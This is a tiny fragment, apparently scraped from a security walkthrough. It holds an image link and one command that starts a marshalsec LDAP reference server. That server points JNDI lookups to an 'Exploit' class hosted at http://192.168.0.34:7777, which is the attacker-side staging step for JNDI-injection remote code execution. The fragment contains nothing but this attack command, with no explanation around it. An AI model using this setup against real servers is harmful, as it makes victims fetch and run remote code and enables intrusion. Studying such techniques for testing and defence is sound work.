 java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.0.34:7777/#Exploit 8888